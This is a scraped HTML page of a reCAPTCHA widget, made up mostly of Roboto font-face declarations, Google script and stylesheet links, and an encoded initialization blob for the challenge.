<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="aiwvTqH36exa3Jp2zzWhXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="aiwvTqH36exa3Jp2zzWhXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aiwvTqH36exa3Jp2zzWhXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wo9aw7kmAXAow4ADQzPCusOgNx1fwqzDhDLDssK4wqXCuMK/wpPDr8K+EcKPccKJwrkWEgdLIhjCj8KZccOvX8KnFcK+wq/[base64]/CqFPDrkXCncKZZsOMwqhnUMKqw6cRZ8O/[base64]/Cq3tWCC/DlsK1PCTCnzAXL8Ocw4XDjcKOc0HDnXPCgcKsPMOzHW7DjcO/[base64]/[base64]/RMOqwp4mA8KvFV4jS8OYw4DDh8OZw4PCp3LCvcKwwpnDt1XDtU3DoBPDu8KqLG/[base64]/b8O3wrg8w7tTwqDClyXCicK2JHnDosOTwohQw5McNsOowovClFBIJsKRwoFualzChC9Aw6PDvA7Ds8OYMcK/PMKyL8Oew4QXwqvCgMODNcO7wp7CtMOselkNw4Mhwq/DusKDfcOBwpNRwq3DhcKiwpAKYHXDjcKneMO0OsOeSD13w6FuUV4TwozDtcKdwq1cQMKDLMO2OcKMwrrDnXfCoQpLw6rDgsOEw4/DnQ7CqFIuw6YCfWDCjANUa8O/w5Nfw5zDr8KmVj4qMMOUJ8OHwrzDpcKUw5HCh8ONLwXDsMOtRMKSw6vDtj/[base64]/Dsy3CtHzCl0PCmsOTw7jCjRnCr8OZwr7DlsKZAkFFw6F0w54cTcKacFHDqcK4YHbDoMOTFTPDhEPDhMKvAMOFaEc5wrHCtUdow6kAwr4+wq7CtSzDg8KRO8K6woM8QTwNBcKUWMKnBkTCsVhnwqkdJlFvw6/Ds8KmR1/CvErCusKdDWDDtcOuTjtXAMOYw7HCuSJRw7rDjcKYw5zCmForScOKXxYBUEcFw7ANQUMZcMK1w4JUG1RiX2vDscO+w5TCg8KXwrhJcQ59wpXCvAzDhSvDm8O2w78/TcO2QlZFwpp2BsKhwr59MMOAw5sIwqPDg3nCuMOgP8O3fcK7MMKhUcKTY8O8wpoNMyfDpU/DhAcnwrNtwqEZLXgrOsK9E8O3EcO2cMOqQMOYwonCtHXCgcKMwpg+cMOCHsK7wpAHKsK9ecOawpjDnyY7wrM0ZD/[base64]/CqsKYC8K0wrLDucOww6nCjSEMO8KswpzDty5oFsO8w6Z2IV/CnwBXREsYw6bDvsONwqXDp3jDqR1LCsKIfnk+wrrDgXFJwozDljLCgHB0wpDCgCcLHGfDs2g4w77DumTCrMO7wqMyesOJwr5MJDXCuAXDok8FCMKyw5RvfMO3HiVLGRhDJjnCp0dCOMOWE8OSwpwOJEsIwrIawqbConpGKsO/[base64]/woHDoz9/HsOrwoFmwr7DlUBOw5nDn8K1w6LDuMKFw7sdw63ClMOMwq1WICAXLls+MhPCtREUFjABIjMCw6Vuw5lMLsOhw7kjAjvDlMOAF8KYwoM7wphSw4LCicKYOCAWARfDnnBGwpDCjBENw4bChMOoQMK2GRXDtsOIO37DsXUxIW/DkcOfw5gtYcOpwqcPw7hxwpddw5nDhcKtSsOXwrEnw7E3SMOJA8KMwqDDjsKLEUwPw4jDmW43LRB3c8OqRgdZwoPDjVnCmQtBT8OSbMKlMRbClknDk8OSw4PChMODw78gPQHCrRljwoJjVhMoKsKLZko0BknDjG1mQlRLTmFlWmMsCj/DvzIKd8Ktw40Qw4DCu8O2KMOWw6cHw7pSXmHCtsO5wr9fByHCozFBwrfDhMKtLsKPwqZbCcKHwpfDmcOww5/[base64]/ZCDCr8Olw6fDqFxGwp95bcKcYcO1PcKHwrc3U01tw5HDpsKgIMOjw5/CgcObXU1ocsKVw7rDr8Kew6rCmcKoTknCqsOZwrXCj2HDpm3DoisaTQnDm8OIwqgtBsK+w5p6C8OPYsOuw6wkanHChFnCn3/[base64]/CmhpOc8Khw7EOw5nCuMOoTVZpw4zDjjZ9w6QYPVzCnVBCK8OYw7BLw53CqcOqdsK+HRvDi1hSwp3CjsKNSXV9w5/DlWArw7XDj1PDk8KMw50yDcKAw71Na8OxcUrDkykVw4dzw7UJwqnCizTDicK7H1XDgmnDqgHDmy/DnE5Cw6A4X03Dv3HCp1UJHsKCw7XCqcKSDAHCuVVOw7zDv8OLwoZwGXzDvsKGbsKuBMKxwo8+Dk3CrsKXQ0PCucOwMwhkasK3woLCny3CvsKlw6jCsD/CozEGw6/DuMKaEsKbw6bClMO+w5TCuGPDowEeM8O+PGTDikLDuGwZKsKyAhMZw5lkEDdVFsKfwqHCjcK/WcKewojDoh44wqU7wobChCnCrsOmwoRtw5TDgDjDvkXDkH1tJ8OTDxzDjT3Cjg3CocKqw5ssw6PDgMKWCyfDtGRcwqEfd8KbTkPCoW9+XGXDlMK3fwxdwqRzw55+wqcswphrWsO3L8ODw4AVwpUlCMK3X8ObwrdKw7zDt1Jswo1dwojDksKfw7/CjU5Iw4/CuMK/IMKcw6fCocOMw6g7FiwwDMOdT8OvNC8owoQBBcOpwq/DswkFCR7DhsKDwq9/LcKXckXDs8KKOW5Pwphow63DpUzCrndAGxTCi8O/[base64]/BsKQw4R8QXEQw49zwqzDgkltVMOUw6gLwod3EcOte8KIwo/DtsK6fnHClQnCs3rDkcOKA8KkwoUdOijCgivCu8OzwrbCkcKSw7rCmm7CqsO0wq/DpsOhwoTCt8OuPMKzXk14awPDtMKGw6fDihJVQkhSHsOyFRo/wqjDpD3DgMOvwpXDp8O/w5/[base64]/[base64]/DnEYaXWRNAC8zQ8Kww7M/wqAZAMO8woYmw5xeOCTDgcKDw7RHwoFKBcKqwp7DhgICw6TCpSLDv35XGG9ow5MebcO+MsK4w5Vew7cCEsOiw5fCrEjDnQPCocOZwp3Cn8K4fVnDviDCrn8vw6kew5hYGQklw7DDtsKCPHdTfMOkw4hAOGEtwoVVHCzCulhUf8Orwoc0wrN6JMOjVsKKUBM1w6/CnQVyVQgnbMOdw6QeVMKsw5fCpXwCwqDCk8Opw5RDw5B4wq3CocKSwqDCu8O/OGzDocKUwqlIwpNjwq5zwoEYYMKLScOJw5cLw60ZPw/CrkbCscK9bsORazckwocLfcKFXlzCrzIoG8O+eMKACMK8R8OLwp/DvMOdwq3Dk8KGMsOfLsKXwpbChXIEwprDpW/[base64]/CmsKVwqjDgMKkHkvDg8O7SSkJw7FWwp1+